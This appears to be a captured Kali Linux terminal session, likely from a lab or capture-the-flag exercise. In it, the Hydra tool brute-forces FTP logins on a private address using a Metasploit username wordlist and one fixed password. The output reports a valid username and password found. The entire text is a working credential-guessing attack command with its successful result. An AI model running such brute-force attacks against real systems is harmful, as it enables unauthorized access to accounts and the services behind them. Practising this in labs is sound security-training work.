 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/unix_users.txt -p alexis ftp://10.0.3.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-06 12:14:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 176 login tries (l:176/p:1), ~11 tries per task
[DATA] attacking ftp://10.0.3.8:21/
[21][ftp] host: 10.0.3.8   login: juan   password: alexis
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-06 12:15:01
┌──(kali㉿kali)-[~]
└─$